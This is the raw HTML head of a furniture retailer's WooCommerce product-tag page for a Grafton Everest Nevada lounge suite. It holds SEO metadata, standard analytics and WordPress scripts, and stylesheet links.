

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.furniturevibe.co.za/product-tag/grafton-everest-nevada-5-action-lounge-suite-magnum-furniturevibe/
body_size: 130854
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<!-- Pixel Cat Facebook Pixel Code -->
	<script>
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
	n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js' );
	fbq( 'init', '543295276428393' );fbq( 'init', '543295276428393' );	</script>
	<!-- DO NOT MODIFY -->
	<!-- End Facebook Pixel Code -->
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'ZAR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Grafton Everest Nevada 5 action lounge suite magnum furniturevibe Archives - Furniture Vibe</title>
	<link rel="canonical" href="https://www.furniturevibe.co.za/product-tag/grafton-everest-nevada-5-action-lounge-suite-magnum-furniturevibe/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Grafton Everest Nevada 5 action lounge suite magnum furniturevibe Archives - Furniture Vibe" />
	<meta property="og:url" content="https://www.furniturevibe.co.za/product-tag/grafton-everest-nevada-5-action-lounge-suite-magnum-furniturevibe/" />
	<meta property="og:site_name" content="Furniture Vibe" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.furniturevibe.co.za/product-tag/grafton-everest-nevada-5-action-lounge-suite-magnum-furniturevibe/","url":"https://www.furniturevibe.co.za/product-tag/grafton-everest-nevada-5-action-lounge-suite-magnum-furniturevibe/","name":"Grafton Everest Nevada 5 action lounge suite magnum furniturevibe Archives - Furniture Vibe","isPartOf":{"@id":"https://www.furniturevibe.co.za/#website"},"primaryImageOfPage":{"@id":"https://www.furniturevibe.co.za/product-tag/grafton-everest-nevada-5-action-lounge-suite-magnum-furniturevibe/#primaryimage"},"image":{"@id":"https://www.furniturevibe.co.za/product-tag/grafton-everest-nevada-5-action-lounge-suite-magnum-furniturevibe/#primaryimage"},"thumbnailUrl":"https://www.furniturevibe.co.za/wp-content/uploads/2022/01/nevada-fabric-recliner-lounge-suite-brown-grafton-everest-furniturevibe.jpg","breadcrumb":{"@id":"https://www.furniturevibe.co.za/product-tag/grafton-everest-nevada-5-action-lounge-suite-magnum-furniturevibe/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.furniturevibe.co.za/product-tag/grafton-everest-nevada-5-action-lounge-suite-magnum-furniturevibe/#primaryimage","url":"https://www.furniturevibe.co.za/wp-content/uploads/2022/01/nevada-fabric-recliner-lounge-suite-brown-grafton-everest-furniturevibe.jpg","contentUrl":"https://www.furniturevibe.co.za/wp-content/uploads/2022/01/nevada-fabric-recliner-lounge-suite-brown-grafton-everest-furniturevibe.jpg","width":1772,"height":1772},{"@type":"BreadcrumbList","@id":"https://www.furniturevibe.co.za/product-tag/grafton-everest-nevada-5-action-lounge-suite-magnum-furniturevibe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.furniturevibe.co.za/"},{"@type":"ListItem","position":2,"name":"Grafton Everest Nevada 5 action lounge suite magnum furniturevibe"}]},{"@type":"WebSite","@id":"https://www.furniturevibe.co.za/#website","url":"https://www.furniturevibe.co.za/","name":"Furniture Vibe","description":"We are leaders in selling beds and couches","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.furniturevibe.co.za/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel="alternate" type="application/rss+xml" title="Furniture Vibe &raquo; Feed" href="https://www.furniturevibe.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="Furniture Vibe &raquo; Comments Feed" href="https://www.furniturevibe.co.za/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Furniture Vibe &raquo; Grafton Everest Nevada 5 action lounge suite magnum furniturevibe Tag Feed" href="https://www.furniturevibe.co.za/product-tag/grafton-everest-nevada-5-action-lounge-suite-magnum-furniturevibe/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.furniturevibe.co.za\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='woocommerce-pdf-frontend-css-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce-pdf-invoice/assets/css/woocommerce-pdf-frontend-css.css?ver=5.0.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.furniturevibe.co.za/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.furniturevibe.co.za/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='cookies-and-content-security-policy-css' href='https://www.furniturevibe.co.za/wp-content/plugins/cookies-and-content-security-policy/css/cookies-and-content-security-policy.min.css?ver=2.33' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.6' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.6' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762918290' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:40px;
--wvs-single-product-item-height:40px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.furniturevibe.co.za/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.furniturevibe.co.za/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.furniturevibe.co.za/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-zoomInRight-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/animations/styles/zoomInRight.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-archive-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products-archive.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-3427-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/css/post-3427.css?ver=1765251352' media='all' />
<link rel='stylesheet' id='elementor-post-3622-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/css/post-3622.css?ver=1765251353' media='all' />
<link rel='stylesheet' id='elementor-post-3678-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/css/post-3678.css?ver=1765251353' media='all' />
<link rel='stylesheet' id='elementor-post-3496-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/css/post-3496.css?ver=1765251361' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woo-custom-product-addons-pro/assets/css/style_1.css?ver=5.3.1' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.furniturevibe.co.za/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://www.furniturevibe.co.za/wp-content/themes/Furniture-Vibe-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742268910' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742268928' media='all' />
<link rel='stylesheet' id='elementor-gf-local-ptsans-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/google-fonts/css/ptsans.css?ver=1742268931' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742268961' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://www.furniturevibe.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.furniturevibe.co.za\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
